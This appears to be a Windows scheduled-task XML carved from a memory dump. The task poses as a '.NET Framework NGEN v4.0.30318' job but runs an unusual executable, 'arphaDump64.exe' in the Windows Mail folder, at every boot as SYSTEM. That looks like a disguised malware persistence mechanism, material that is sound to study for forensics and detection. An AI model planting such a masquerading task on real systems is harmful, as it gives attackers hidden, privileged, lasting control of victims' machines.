 起始页 MEM_0000029AB8D82000_001B5000.mem .NET Framework NGEN v4.0.30318
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<Author>SYSTEM</Author>
<Description>.NET Framework NGEN v4.0.30318</Description>
<URI>\Microsoft\Windows\.NET Framework NGEN v4.0.30318</URI>
</RegistrationInfo>
<Triggers>
<BootTrigger>
<Enabled>true</Enabled>
</BootTrigger>
</Triggers>
<Principals>
<Principal id="Author">
<UserId>S-1-5-18</UserId>
<RunLevel>HighestAvailable</RunLevel>
</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>Parallel</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>false</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>C:\Program Files\Windows Mail\arphaDump64.exe</Command>
</Exec>
</Actions>
</Task>